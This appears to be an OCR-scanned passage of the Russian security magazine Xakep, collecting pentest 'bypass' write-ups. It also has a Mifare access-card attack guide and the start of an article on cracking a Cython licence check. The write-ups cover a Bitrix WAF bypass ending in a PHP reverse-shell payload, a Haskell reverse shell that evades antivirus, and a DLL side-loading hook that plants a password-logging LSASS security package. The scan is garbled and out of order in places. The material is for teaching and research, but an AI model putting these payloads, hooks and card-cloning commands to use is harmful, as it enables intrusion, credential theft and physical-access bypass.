После следующего обновления оказались запрещены все команды и функции РНР в теле запроса. Также изменили content-type и кое-что еще. Но на этом приключения вовсе не закончились!

Позднее у другого заказчика мы снова нашли Bitrix с той же уязвимостью, но на этот раз под защитой СЗИ. Бороться с которой непросто, но попробовать стоило.

Тем более что обходной путь оказался очень простым. При помощи поисковика по истории доменного имени мы нашли dev-сайт.

![](_page_12_Picture_532.jpeg)

A buuttu Тут при нажатии «Авторизация Битрикс24» может дисклоузнуться основной домен, для которого этот «Битрикс» покупался.

![](_page_12_Picture_533.jpeg)

Дальше всё по той же схеме: проверили путь для заливки, получили ID сессии Bitrix, загрузили шелл.

'/bitrix/js/main/polyfill/matches/js/matches.js', '/bitrix/js/ui/polyfill/closest/js/closest.js', '/bitrix/js/main/polyfill/fill/main.polyfill.fill.js', '/bitrix/js/main/polyfill/find/js/find.js', '/bitrix/js/main/polyfill/matches/js/matches.js', '/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js', '/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js', '/bitrix/js/main/lazyload/dist/lazyload.bundle.js', '/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js', '/bitrix/js/main/parambag/dist/parambag.bundle.js']); BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css', '/bitrix/js/main/parambag/dist/parambag.bundle.css']);  $\langle$ /script> <script type="text/javascript"> (window.BX| | top.BX) .message ({ 'LANGUAGE ID' : 'ru', 'FORMAT DATE' : 'DD. MM. YYYY', 'FORMAT DATETIME' : 'DD. MM. YYYY HH: MI: SS', 'COOKIE PREFIX': 'BITRIX SM', 'SERVER TZ OFFSET': '10800', 'USER ID':'', 'SERVER TIME':'1  $9,$ 'USER TZ OFFSET':'0','USER TZ AUTO':'Y','bitrix sessid':  $\mathbb{F}_2$  $\frac{1}{2}$ "status": "done", "package": { "pIndex101": {  $\ ^{n}$  ,  $"CID" : "t$ "pIndex":"pIndex101", "filesCount":1, "files": { "bitrix50": "error", "bitrix60": "error",

#### "bitrix360": "error", "bitrix350": "error" ١, "executeStatus": "executed", "uploadStatus": "uploaded", "executed":true  $\lambda$

Вытаскиваем конфиг базы данных.

![](_page_12_Picture_50.jpeg)

И получаем логин и пароль в виде MD5 и бонусом — email.

![](_page_12_Figure_52.jpeg)

Подбираем пароль и заходим на главный сайт под админом (или почти). Получается, мы обошли WAF? Почти что. Осталось только выполнить код, но кнопка «Выполнить» неактивна.

![](_page_12_Figure_54.jpeg)

Однако можно самостоятельно добавить себя в группу администраторов, достаточно лишь поставить галочку. Очень удобно!

![](_page_12_Picture_534.jpeg)

После этого можно спокойно использовать встроенную функцию исполнения кода, а всё потому, что на этом эндпоинте правила не установлены. Выходит, RCE by design...

Еще возникли небольшие проблемы с выводом результата выполнения скрипта. Если первый запрос не сработает, то вывод остальных скриптов не отобразится, но это мелочи.

Нагрузка:

\$sock=fsockopen("ip",port);  $$proc=proc open("sh", array(0=> $sock, 1=> $sock, 2=> $sock), $pipes)$ 

![](_page_12_Picture_535.jpeg)

#### Вывод

Здесь можно дать следующие рекомендации:

• сменить все пароли;

• обновить Bitrix до актуальной версии или отключить уязвимый эндпоинт; • если не используется функция исполнения кода из UI, удалить этот модуль;

- при миграции сайта закрыть доступ к dev-среде из интернета или закрыть ее при помощи СЗИ;
- не переносить базу данных dev-среды в продакшен-среду.

# НЕСКУЧНЫЕ БАЙПАСЫ

РАБОТЫ — ПОБЕДИТЕЛИ PENTEST AWARD В НОМИНАЦИИ BYPASS

#### **ВТОРОЕ МЕСТО: «REVERSE SHELL НА HASKELL И СОБСТВЕННЫЙ ШИФРОВАННЫЙ КАНАЛ СВЯЗИ ДЛЯ ОБХОДА АКТУАЛЬНОЙ ВЕРСИИ АНТИВИРУСА»**

#### • **Автор: [W0lFreaK](https://xakep.ru/author/w0lfreak/)**

В рамках одного из рабочих проектов по внутреннему пентесту я обнаружил на одном из серверов возможность загружать файлы и запускать их. Там работала ОС Windows Server. Но, помимо этого, был установлен один из наиболее известных антивирусов в актуальной версии, со свежими обновлениями и с правильно заданными настройками (нечасто такое встре‐ тишь, верно?).

#### **Первые проблемы**

Когда я обнаружил возможность загрузки и исполнения загруженных файлов, первым делом я попытался сгенерировать нагрузку для вызова реверс‑шелла с помощью нескольких современных генераторов (Msfvenom, Empire). Одна‐ ко все сгенерированные ими нагрузки, даже созданные с применением раз‐ личных энкодеров и крипторов, блокировались антивирусом на этапе заг‐ рузки или запуска. Это создало для меня проблему: получить шелл нужно, но мешает антивирус.

#### **Haskell**

За несколько дней до начала проекта я наткнулся на обзор языка программи‐ рования Haskell. Среди прочих интересных особенностей была упомянута стойкость к отладке. В некоторых реализациях этого языка программы прев‐ ращаются в байт‑код, который потом запускается в собственной виртуальной машине. Поэтому исполняемый файл Haskell может иметь динамическую структуру, что позволяет скрывать определенные сигнатуры, детектируемые средствами автоматизированного анализа исполняемых файлов.

Именно поэтому я решил переписать модуль реверс‑шелла на Haskell. Я посчитал эту задачу достаточно тривиальной и не требующей особых времен‐ ных затрат. Это было большой моей ошибкой.

#### **Раз bypass**

Как мне удалось выяснить спустя неделю, Haskell требует абсолютно альтер‐ нативного образа мышления. Он поддерживает строго функциональный стиль, ленивые вычисления и монады. Все эти слова до знакомства с этим чудным языком программирования мне не были известны, ведь я не прог‐ раммист. Но все‑таки спустя еще несколько дней изучения мне удалось соз‐ дать что-то отдаленно похожее на ту вроде бы тривиальную программу, что мне была нужна. По крайней мере, она выполняла хотя бы некоторые из нуж‐ ных мне действий.

![](_page_13_Picture_3394.jpeg)

При загрузке этого файла на сервер и при его запуске мне действительно удалось преодолеть антивирус. Он перестал блокировать и удалять исполня‐ емый файл, но возникла новая проблема. Как только я получал командную оболочку в Metasploit, антивирус разрывал соединение. В результате я не мог совершить ни одного действия на целевой системе, а Metasploit был необ‐ ходим для организации прочих, уже ранее построенных туннелей.

#### **Два bypass**

PS > foreach (\$line in Get-Content \temp\dlls.txt) { py \tools\pe\_ exports.py \$line | findstr /i SpLsaModeInitialize } # C:\WINDOWS\ System32\cloudAP.dll: SpLsaModeInitialize @1

К этому шагу уже произошел байпас антивирусных проверок файла — сиг‐ натурной и эвристической, однако антивирус продолжал наблюдать за сетевым трафиком и разрывать все подозрительные соединения. Поэтому в какой‑то момент у меня родилась новая свежая идея. Ведь я могу реали‐ зовать шифрование трафика между командным центром и узлом‑жертвой самостоятельно! И тогда, в зашифрованном трафике, антивирус не сможет выявить подозрительную активность и позволит ее осуществлять. А так как антивирус установлен актуальный, сертифицированный, со свежими базами и эвристикой, значит, и шифр надо брать... Самый простой и баналь‐ ный — Атбаш. Поэтому я добавил в свою нагрузку на Haskell реализацию шифрования путем замены каждого символа противоположным по ASCII. И добавил отдельный микро‑прокси‑скрипт, запускаемый на командном цен‐

![](_page_13_Picture_19.jpeg)

Прописываю порты переадресации, загружаю новый файл на целевой сер‐ вер. Запускаю его, принимаю бэкконнект и... Бинго! Антивирус больше не ругается на мой файл, не видит ничего подозрительного в трафике, не разрывает соединения, а это значит, все байпасы прошли успешно, анти‐ вирус ведет себя максимально тихо и послушно, не мешая мне изучать целевую систему с помощью привычных и удобных инструментов! Цель дос‐ тигнута.

Помимо дефолтных виндовых библиотек, в глаза сразу же бросается  $C:\setminus$ WINDOWS\System32\VMWSU.DLL, которая оказалась частью пакета гостевых дополнений VMware Tools. С цифровой подписью у этой библиотеки всё в норме.

![](_page_13_Picture_3395.jpeg)

#### **Вывод**

Такой нетривиальный, пусть и очень замороченный подход позволил добить‐ ся отличных результатов, а именно — привел к компрометации всего домен‐ ного леса. А для меня самого это стало отличной возможностью улучшить свои навыки, подтянуть знания и снизить градус самонадеянности при пер‐ вом знакомстве с новыми языками и технологиями.

#### **ПЕРВОЕ МЕСТО: «НЕСКУЧНЫЙ BYPASS, ИЛИ ДУРИМ КАСТОМНОЕ ПРАВИЛО СЗИ, МОНИТОРЯЩЕЕ ЗЛОВРЕДНЫЕ МОДУЛИ SSP»**

#### • **Автор: [snovvcrash](https://xakep.ru/author/snovvcrash/)**

bool fastTrampoline(bool installHook, BYTE\* addressToHook, LPVOID jumpAddress, HookTrampolineBuffers\* buffers) {  $uint8_t$  trampoline[] = {

Нескучный байпас средств защиты подразумевает разглашение приватного кода, который от этого, скорее всего, обесценится. Поэтому я решил расска‐ зать интересный кейс из опыта участия в Purple Team. Нам удалось надурить кастомное правило СЗИ, нацеленное на мониторинг зловредных SSPмодулей.

Я считаю, что прямые манипуляции с памятью LSASS давно утратили свою эффективность из‑за того, что есть намного менее инвазивные методики получения кредов на внутряках и редтимах. Описанный далее случай претен‐ дует скорее на забавную «байку из склепа», нежели на серьезную технику зрелых злоумышленников. Однако тут присутствует мини‑ресерч, полезный для обучения.

Итак, пришли к нам представители синей команды и спросили, как может хацкер спрятать свой малварный SSP-провайдер вроде mimilib.dll от взгляда мониторинга, оставаясь при этом корректно зарегистрированным в системе. Отталкиваясь от того, что детект основывался на отслеживании состояния ключа HKLM\SYSTEM\currentcontrolset\control\lsa\Security Packages и проверки соответствующих DLL на наличие цифровых подписей, мы решили поресерчить существующие либы на предмет уязвимости к DLL Side-Loading.

Компилируем как DLL с корректными экспортами, полученными с помощью SharpDllProxy (output\_vcruntime140\vcruntime140\_pragma.  $c$ ), и копируем результат как  $C:\W1NDOWS\System32\vcruntime140.dll.$ Туда же кладем исходную библиотеку, предварительно переименовав Boutput\_vcruntime140\tmp50CA.dll:

#### **В поисках экспорта SpLsaModeInitialize**

Соберем список легитимных библиотек из C:\WINDOWS\System32\\*:

```
PS > Get-ChildItem C:\WINDOWS\System32\ -Filter *.dll -Recurse | % {
\mathfrak{s}\_.FullName } > \temp\dlls.txt
```
Далее с помощью нехитрого скрипта на Python посмотрим на их экспорты с целью найти все DLL, которые предоставляют апи [SpLsaModeInitialize](https://learn.microsoft.com/en-us/windows/win32/api/ntsecpkg/nc-ntsecpkg-splsamodeinitializefn):

Теперь добавляем WMWSU.DLL в качестве провайдера безопасности LSASS:

Cmd > reg add "hklm\system\currentcontrolset\control\lsa" /v "Security Packages" /d "kerberos\0msv1\_0\0schannel\0wdigest\0tspkg\0pku2u\0vmwsu" /t REG\_ MULTI\_SZ /f

И вуаля — в реестре значение ключа Security Packages содержит только легитимные **подписанные** DLL, однако при подгрузке VMWSU.DLL будет загружаться **vcruntime140.dll**, которая заменит вызов SpLsaModeInitialize сборщиком паролей в открытом виде. При этом работоспособность системы не пострадает, так как вызовы к  $\verb|veruntime140|.$ d11 будут проксироваться до оригинальной библиотеки.

Перезагружаемся, логинимся, проверяем файл C:\Temp\logged-pw.txt и, о боже, обнаруживаем в нем только что введенный пароль!

Мне удалось обнаружить небольшой зиродей для виртуальных машинок с навешанным VMware Tools. Несмотря на то что этот кейс вряд ли сработает в боевых условиях, все же я считаю, что некоторые защитные средства чрез‐ мерно доверчиво относятся к активности, исходящей от подписанных обра‐ зов РЕ. А ведь ими тоже можно манипулировать!  $\blacksquare\hspace{-0.2cm}\square\hspace{-0.2cm}\square$ 

```
# C:\WINDOWS\System32\kerberos.dll: SpLsaModeInitialize @3
# C:\WINDOWS\System32\msv1 0.dll: SpLsaModeInitialize @3
# C:\WINDOWS\System32\negoexts.dll: SpLsaModeInitialize @1
# C:\WINDOWS\System32\pku2u.dll: SpLsaModeInitialize @1
# C:\WINDOWS\System32\schannel.dll: SpLsaModeInitialize @1
# C:\WINDOWS\System32\TSpkg.dll: SpLsaModeInitialize @1
# C:\WINDOWS\System32\VMWSU.DLL: SpLsaModeInitialize @1
```
# C:\WINDOWS\System32\wdigest.dll: SpLsaModeInitialize @7

Содержимое pe\_exports.py:

```
import sys,pefile,os
if not len(sys.argv[1:]):
 print ("Usage pe_exports.py FILE")
exit(1)for f in sys.argv[1:]:
 pe = pefile.PE(f)
generate = False
 exports = []lib = os.path.basename(f)
 if '-gen' in sys.argv:
generate = True
 exportSymbols = getattr(pe, 'DIRECTORY_ENTRY_EXPORT', None)
 if exportSymbols:
for sym in exportSymbols.symbols:
 if not generate:
 try:
 line = '{} @{}'.format(sym.name.decode(), sym.ordinal)
 except:
 line = 'None @{}'.format(sym.ordinal)
 if sym.forwarder is not None:
 line += \rightarrow \{\}'.format(sym.forwarder.decode())
 print('{}: {}'.format(f,line))
 continue
 if sym.name.decode() == 'DllMain': continue
exports += [' \{name\}=\{lib\}.\{name\} @{ord}'.format(
name = sym.name.decode(),
ord = sym.ordinal,
```
![](_page_13_Picture_37.jpeg)

#### '''.format('\n'.join(exports)))

#### **Импорты VMWSU.DLL**

Теперь глянем на импорты VMWSU.DLL.

![](_page_13_Picture_3396.jpeg)

Как видишь, эта библиотека, скорее всего, будет пытаться подтянуть функции vcruntime140.dll, которые не входят в набор обязательных компонентов ОС.

#### **Подделка SSP и хукинг SpLsaModeInitialize**

Проведем атаку DLL Side-Loading, нацеленную на подмену библиотеки vcruntime140.dll при загрузке VMWSU.DLL. Чтобы переопределить поведение экспорта SpLsaModeInitialize, мы воспользуемся классической техникой API-хукинга.

Для начала соберем все экспорты **vcruntime140.dll** с помощью SharpDIIProxy, чтобы наша поддельная библиотека VMWSU.DLL проксировала вызовы vcruntime140.dll к соответствующей легитимной библиотеке:

![](_page_13_Picture_48.jpeg)

Теперь, вооружившись примером малварного SSP с Red [Team Notes](https://www.ired.team/offensive-security/credential-access-and-credential-dumping/intercepting-logon-credentials-via-custom-security-support-provider-and-authentication-package), а также честно позаимствовав шаблон для хукинга из проекта [ShellcodeFluctuation](https://github.com/mgeeky/ShellcodeFluctuation/blob/cb7a803493b9ce9fb5a5a3bc1c77773a60194ca4/ShellcodeFluctuation/main.cpp) (я уже использовал его в статье «Флуктуация шелл-кода. Пишем инжектор для [динамического шифрования](https://xakep.ru/2022/06/17/shellcode-fluctuation/) полезной нагрузки в памяти»), набросаем быстрый трамплин, который будет менять поведение SpLsaModeInitialize. Полный код доступен у меня на [GitHub](https://gist.github.com/snovvcrash/8e2e0e0b04014c61c81761e0bddbc6ea).

```
0x49, 0xBA, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, // mov
r10, addr
 0x41, 0xFF, 0xE2 // jmp r10
 };
uint64 t addr = (uint64 t)(jumpAddress);memcpy(&trampoline[2], &addr, sizeof(addr));
DWORD dwSize = sizeof(trampoline);
DWORD oldProt = 0;
 bool output = false;
 if (installHook)
 {
  if (buffers != NULL)
  memcpy(buffers->previousBytes, addressToHook, buffers->
previousBytesSize);
 if (::VirtualProtect(addressToHook, dwSize, PAGE EXECUTE READWRITE,
&oldProt))
  {
  memcpy(addressToHook, trampoline, dwSize);
  output = true;
  }
 }
else
 {
 dwSize = buffers->originalBytesSize;
 if (::VirtualProtect(addressToHook, dwSize, PAGE_EXECUTE_READWRITE,
&oldProt))
 {
  memcpy(addressToHook, buffers->originalBytes, dwSize);
  output = true;
  }
 }
 ::VirtualProtect(addressToHook, dwSize, oldProt, &oldProt);
 return output;
}
void NTAPI MySpLsaModeInitialize(ULONG LsaVersion, PULONG
PackageVersion, PSECPKG_FUNCTION_TABLE* ppTables, PULONG pcTables) {
HookTrampolineBuffers buffers = \{ 0 \};
 buffers.originalBytes = g_hookedSpLsaModeInitialize.
spLsaModeInitializeStub;
buffers.originalBytesSize = sizeof(g_hookedSpLsaModeInitialize.
spLsaModeInitializeStub);
HINSTANCE library = LoadLibraryA("VMWSU.DLL");
FARPROC spLsaModeInitializeAddress = GetProcAddress(library,
"SpLsaModeInitialize");
 fastTrampoline(false, (BYTE*)spLsaModeInitializeAddress, (void*)&
MySpLsaModeInitialize, &buffers);
 *PackageVersion = SECPKG_INTERFACE_VERSION;
*ppTables = SecurityPackageFunctionTable;
*pcTables = 1;
fastTrampoline(true, (BYTE*)spLsaModeInitializeAddress, (void*)&
MySpLsaModeInitialize, NULL);
}
```
Очевидно, что скопипащенный с ired.team код SSP палится всем чем можно даже в статике, однако наша цель в данном случае — не избежать детектов на диске, а найти способ сокрытия целевой библиотеки из соответствующего ключа реестра.

Cmd > move \windows\system32\vcruntime140.dll \windows\system32\v cruntime140.dll.bak Cmd > copy output\_vcruntime140\tmp50CA.dll \windows\system32\tmp50CA. dll

Cmd > copy C:\Repos\Dll1\x64\Release\Dll1.dll \windows\system32\v cruntime140.dll

Отмечу, что необязательно класть оригинальную переименованную биб‐ лиотеку tmp50CA.dll в SYSTEM32 — достаточно при определении прагм с экспортами указать полный путь до либы.

#### **Вывод**

# FJIA3AMM KAKEPA

#### РАЗБИРАЕМ АТАКИ НА СКУД **MIFARE**

Когда простых идентификаторов для контроля доступа становится недостаточно, многие думают о внедрении более совершенного решения - Mifare. Но так ли эти устройства безопасны, как обещает производитель? Попробуем разобраться!

![](_page_14_Picture_4.jpeg)

**Thund3rb0lt** Реверс-инженер @filexploit

Mifare — марка семейства бесконтактных идентификаторов, принадлежащая небезызвестной NXP Semiconductors. Такие карты используют стандарт ISO 14443 Туре А и работают на частоте 13,56 МГц.

На ISO 14443 Туре А основан и протокол банковских карт EMV. К счастью, взломать его намного сложнее, чем Mifare.

Появилась технология Mifare давно — в далеком 1994 году, но уже в 1996м ее стали использовать для транспортной системы в Сеуле, а впоследствии — практически везде, где требовались лучшие характеристики, чем мог предоставить ЕМ410Х.

Чаще всего идентификаторы Mifare можно встретить в СКУД, системах общественного транспорта, а также всевозможных программах лояльности. На сегодняшний момент к семейству Mifare относятся следующие идентификаторы.

![](_page_14_Picture_552.jpeg)

Наиболее часто в СКУД встречается Mifare Classic 1К (1 Кбайт памяти, 4-байтный UID), поэтому я буду говорить именно о нем.

#### СТРУКТУРА ДАННЫХ

Структура данных в Mifare Classic 1К выглядит следующим образом.

![](_page_14_Figure_14.jpeg)

Наиболее важен из секторов нулевой, так как в нем, в самом первом блоке (как в секторе, так и во всем идентификаторе), зашита информация об UID и производителе.

Вторая по важности вещь - биты доступа (4 байта), они определяют набор действий, которые можно совершить с помощью ключей А и В (по 6 байт каждый). А именно:

- чтение блока;
- запись в блок;
- увеличение или уменьшение значения блока.

![](_page_14_Picture_20.jpeg)

#### **INFO**

Иногда ключ В может иметь «странные» значения, которые невозможно использовать для указанных операций. Этого не стоит пугаться, так как ключ В опциональный и может использоваться для хранения произвольных данных.

#### «Магические» карты

Как мы уже выяснили в статье «СКУД глазами хакера. Атакуем системы контроля доступа на основе RFID», ходить с ноутбуком и Proxmark3 наперевес во время проникновения на объект - не лучший вариант. Требуется решение, которое не особо выделяется, в идеале - карточка, которую при необходимости можно сделать похожей на те, что используются в компании.

Что ж, оказывается, есть и такое! Называются подобные идентификаторы Magic card или Chinese backdoor (по второму названию сразу становится ясно, где их можно найти). Они отличаются от обычных тем, что для записи на такой карте доступны все сектора, включая тот, в котором хранится UID. Цены на них, кстати, не особо отличаются от их неперезаписываемых «собратьев», что не может не радовать.

К сожалению, подобные палочки-выручалочки доступны не для всех идентификаторов Mifare. К примеру, если на Mifare Classic 1К с 4-байтным UID найти «магическую» карту не составляет труда, то для тех же карт, но с 7-байтным UID подобрать китайский аналог намного сложнее.

#### **ATAKU HA MIFARE**

Плохая новость: некоторые виды идентификаторов Mifare практически невозможно взломать, да и таких масштабных атак, как на EM410X, тут просто не существует.

Хорошая новость: взломать Mifare все-таки можно и некоторые атаки все еще доступны!

#### Эмуляция и брутфорс UID

Смешно, но иногда СКУД бывает настроена так, что для идентификации используется лишь 7-байтный UID, общий для всех основанных на стандарте ISO 14443 Type A. В этом случае система функционирует почти так же, как и с ЕМ410Х, а следовательно, может сработать перебор идентификаторов, сгенерированных на основе валидного.

Достать UID довольно просто — он всегда доступен для чтения, и его легко можно вытащить, к примеру с помощью Proxmark3 командой hf search.

![](_page_14_Picture_553.jpeg)

#### Брутфорс и стандартные ключи

Идентификаторы, когда они только поступают к заказчику, обычно используют стандартные ключи, чтобы их было легко интегрировать в систему. Иногда по счастливой случайности или из-за разгильдяйства настраивавшего систему сотрудника они остаются неизменными. Именно такие ключи стоит использовать в первую очередь.

С этой целью применяется команда для Proxmark3: hf mf chk (считается

![](_page_14_Picture_554.jpeg)

![](_page_14_Figure_38.jpeg)

Если же ключи подобрать не удалось, можно использовать хорошо знакомую тебе атаку по кастомному словарю (например, словарю дефолтных ключей) с помощью команды hf mf chk -f <dictionary.dic>.

Кстати, брутфорс ключей — единственная атака, официально поддерживаемая на данный момент Flipper Zero. Именно поэтому получение полного дампа идентификатора длится так долго и не всегда оканчивается успехом.

Но что делать, если идентификация не ограничивается проверкой UID? Правильно: не стоит отчаиваться! Полное копирование Mifare 1К вполне возможно, так как шифр Crypto1 (на котором, собственно, и построена защита этого типа идентификаторов) поддается взлому.

#### Crypto1

Если ты ничего не слышал о Crypto1, это неудивительно. Данный шифр был разработан NXP Semiconductors специально для Mifare и использовался с самого начала производства идентификаторов. Реализуется этот алгоритм аппаратно и зашит внутри каждого использующего его тега.

Crypto1 предоставляет достаточный уровень защиты, поскольку работает по принципу «security through obscurity» (безопасность через неясность). Но в 2008-2009 годах он был изучен независимыми исследователями, которые назвали его безопасность, мягко говоря, «околонулевой». Их исследования позволили разработать несколько эффективных атак, о которых я расскажу ниже.

#### **Nested**

Эта атака использует одну из уязвимостей PRNG (Pseudo Random Number Generator) алгоритма Crypto1.

Понять, что идентификатор уязвим к этой атаке, можно по значению поля «Prng detection» **weak** при проверке тега.

![](_page_14_Picture_48.jpeg)

Огромным плюсом считается то, что эта атака может проводиться офлайн, то есть единственное, что нужно для ее выполнения, - наличие валидного идентификатора. Единственный минус: чтобы ее провернуть, нужно знать хотя бы один ключ.

Итак, а в чем же уязвимость? Если кратко, то генерация псевдослучайных чисел основана на регистре сдвига с линейной обратной связью (РСЛОС, англ. LFSR), в котором, если известен один из ключей, можно найти количество итераций для случайного значения.

Запустить атаку можно с помощью такой команды:

#### hf mf nested  $-1k$   $-b1k$  < номер блока> <-a /  $-b$ > -k <ключ>

![](_page_14_Picture_555.jpeg)

#### **Hardnested**

Если же в поле «Prng detection» значится hard, то стоит применить атаку hardnested.

Эта команда практически аналогична атаке nested - она также требует одного известного ключа любого сектора и валидный идентификатор.

![](_page_14_Picture_57.jpeg)

Команда для запуска: hf mf hardnested --blk <номер блока> <-a / -b> -k <ключ> -- <атакуемый блок> <--ta / --tb>.

![](_page_14_Picture_556.jpeg)

Таким образом, блок за блоком, можно получить все данные идентификатора. Единственный минус - это будет довольно медленно.

Кстати, у Proxmark3 существует замечательная функция autopwn, которая будет выполнять почти все действия за тебя. Ты же в это время можешь заняться более важными делами.

#### Dark side

Но что делать, если известных ключей нет, а ридер находится под пристальным взглядом сотрудников ЧОП? Правильно, использовать dark side!

Эта атака снова эксплуатирует недостатки PRNG, которые позволяют восстанавливать ключи из битов по сообщениям об ошибках.

Крайне существенный минус этого метода заключается в том, что он требует очень много времени, но использовать его для восстановления всего идентификатора и не нужно. Ведь после получения одного ключа можно применить атаки hardnested или nested.

Команда для запуска: hf mf darkside.

#### Получение ключей из ридера

Если ни один из перечисленных вариантов не сработал, остается последний — получение ключей непосредственно из ридера.

Проще всего сделать это с помощью Flipper Zero.

![](_page_14_Figure_71.jpeg)

Можно извлечь ключи из полученных данных с помощью mfkey32 или Flipper Lab (то же самое, но удобнее) и использовать их в описанных атаках.

#### КАК ЗАЩИЩАТЬСЯ?

Итак, мы выяснили, что Crypto1 крайне небезопасен. Конечно, можно внедрить проверку на «магические» карты, которая отсечет часть попыток проникновения, но единственный надежный метод на данный момент - перейти на более совершенные идентификаторы Mifare, к примеру Mifare Plus или Mifare DESFire.

К слову, Mifare DESFire EV1 уже подвергался атакам, так что при проектировании надежной СКУД следует отдавать предпочтение Mifare DESFire EV2, ЕV3 и им подобным. **ЭС** 

# TV5PVLHAS BWE9

РЕВЕРСИМ ПРИЛОЖЕНИЕ HA CYTHON

Помимо Python, в дикой природе водится НЕСКОЛЬКО ПРОИЗВОДНЫХ ОТ НЕГО ЯЗЫКОВ программирования, облегчающих написамодулей и приложений с испольние Один другого синтаксиса. зованием из таких проектов - Cython, своеобразный гибрид Python и С. Сегодня мы разберемся, как работают приложения на этом языке, и попробуем взломать одно из них.

![](_page_15_Picture_4.jpeg)

![](_page_15_Picture_5.jpeg)

#### **WARNING**

Статья написана в исследовательских целях, имеет ознакомительный характер и предназначена безопасности. специалистов **ПО ABTOD** ДЛЯ и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Использование или распространение ПО без лицензии производителя может преследоваться по закону.

Вся история мирового хакерства - это бессмысленная и беспощадная борьба двух противостоящих групп (как ни странно, но зачастую это одни и те же люди). Одни хакеры изо всех сил стараются усложнить задачу анализа исполняемого кода и его реверса другим хакерам: это называется обфускацией кода. В своей статье «Суровая жаба. Изучаем защиту Excelsior JET для программ на Java» я поделился наблюдением, что для приведения стройного кросс-платформенного байт-кода в совершенно безумный нечитаемый вид достаточно скомпилировать его в натив с «оптимизацией».

Слово «оптимизация» я взял в кавычки потому, что, как правило, в подобных случаях каждая операция требует обвязки вокруг себя в виде десятков нативных ассемблерных инструкций, что во много раз раздувает скомпилированный код. Остается только верить на слово маркетинговым тестам, рапортующим о среднем увеличении производительности полученного скомпилированного кода.

Впрочем, задачу обфускации подобная «оптимизация» решает на все сто, поскольку анализ полученного кода превращается в жуткий геморрой. В упомянутой выше статье этот подход был описан применительно к байт-коду JVM, на этот раз объектом нашего исследования будет Python.

В своей статье «Змеиная анатомия. Вскрываем и потрошим PyInstaller» я упоминал многочисленные попытки прикрутить к питону более-менее нормальную компиляцию. Одна из таких попыток — проект Cython.

Особенностью этого проекта, вернее родительского по отношению к нему проекта Ругех, является промежуточная трансляция скриптового кода в код С или С++, который уже компилируется в платформенно зависимый нативный код. Понятное дело, что Cython — это не совсем чистый Python, а нечто среднее между ним и С (к примеру, в нем можно для оптимизации кода задать строгую типизацию переменных и атрибутов). Большинство статей в сети, посвященных этому чуду враждебной техники, хвалят его за скорость исполнения программ и за удобство совместимости с С. Ну и объясняют тем, у кого ни того ни другого не наблюдается, как и куда именно надо исхитриться поставить костыли, чтобы наступило счастье. Мы же сломаем систему и попробуем поковыряться в его внутренней реализации на примере реверса конкретного приложения, реализованного на Cython.

Поскольку проект кросс-платформенный, на этот раз мы возьмем некий линуксовый сервер лицензий: нативную x86-библиотеку формата ELF. Она читает параметры лицензии из закодированного текстового файла, и наша задача — смоделировать лицензию или обойти ее проверку.

Начнем с поверхностного анализа нашего модуля .so. Поскольку промежуточный формат кода — файл на языке С, то Detect It Easy нам не сильно поможет - он всего-навсего определяет компилятор, которым был в итоге скомпилирован этот файл (в нашем случае GCC).

 $\Box$ De Detect It Easy v3.06 [Windows 10 Version 2009](x86\_64) × Имя файла  $\vert \rangle$ Тип файла Точка входа Базовый адрес Demangle ELF64 0000000000007660 000000000000000 Дизассемблировать Карта памяти Информация о файле **MIME** Хеш Строки Сигнатуры Hex Энтропия VirusTotal **ELF** Программ Секции 0024 0007 Сканировать Порядок байт Архитектура Тип Режим LE. 64-битный AMD64 **DYN** Автоматически ELF64 Операционная система: Red Hat Linux[AMD64, 64-битный, DYN] Компилятор: GCC(4.8.5 20150623 (Red Hat 4.8.5-39)) Язык: С/С++ Сочетания клавиш Настройки

О программе **• Рекурсивное сканирование** • Глубокий анализ • Эвристическое сканирование • Подробно Сканировать Выход Bce типы 212 MC Папка

И только открыв модуль в IDA, мы обнаруживаем его родство с Python по импортируемым питоновским библиотечным функциям и, в частности, с Cython по характерным суффиксам \_pyx\_ у имен.

 $\bullet$  in  $\land$ 

AU: idle Down

Disk: 6GB

![](_page_15_Picture_724.jpeg)

Вид восстановленного кода с непривычки слегка пугает: даже в псевдокоде логика программы кажется совершенно безумной. Вдобавок напрочь отсутствуют прямые вызовы функций и текстовых строк. С их поиска мы и начнем. Кодировка лицензии сильно напоминает Base64. С учетом того, что строка **base64** присутствует в бинарном файле, пробуем раскодировать лицензию этим алгоритмом. На первом этапе нам везет - раскодированная лицензия имеет вполне читаемый JSON-вид, и все ее поля нам знакомы (поля hostid и signature в оригинале намного длиннее):

![](_page_15_Picture_725.jpeg)

Вызывает сомнение только последнее поле signature - это явно подпись файла, без которой лицензия считается невалидной. Наше предположение подтверждает и прямой эксперимент: при изменении значения любого параметра (с последующим кодированием Base64) сервер отказывается принимать полученную лицензию с ошибкой License file is incorrect. Итак, наша задача упрощается до поиска алгоритма вычисления сигнатуры файла лицензии. Для начала попробуем поискать ссылки на строку signature в дизассемблированном коде:

![](_page_15_Picture_726.jpeg)

Как видим, все текстовые строки программы (включая имена переменных, классов, методов, атрибутов) сосредоточены в одном месте и на каждую строку есть ссылка из некоей глобальной структуры \_pyx\_string\_tab. Чтобы не гадать на кофейной гуще и разобраться с форматами данных прямым способом, установим себе Cython и попробуем скомпилировать тестовое приложение. Для этого выполним в консоли команду

#### pip install Cython

После успешной установки пакета попробуем скомпилировать простой файл test.pyx, суммирующий две строки:

#### string1="Hello" helloworld=string1+"world"

Для его компиляции создадим еще один питоновский файл setup.py следующего содержания:

#### from setuptools import setup from Cython. Build import cythonize

setup( ext\_modules = cythonize("test.pyx")

После чего скормим его питону:

 $\mathcal{C}$ 

python setup.py build\_ext --inplace

После компиляции в содержащем исходные файлы каталоге появился скомпилированный бинарный модуль test.cp310-win\_amd64.pyd и исходник на С test.c, в который был преобразован питоновский файл test.pyx перед компиляцией в натив. Плата за преобразование в натив ужасно велика, отрицательная оптимизация размера файла поражает воображение: из простого двухстрочного кода, выполняющего единственную операцию суммирования двух строк, получилось более 150 Кбайт «сишного» текста и более 20 Кбайт нативного кода. Зато полученный «сишный» код вполне поддается анализу, безо всех обвязок значимая часть кода (там даже комментарии имеются) выглядит вот так:

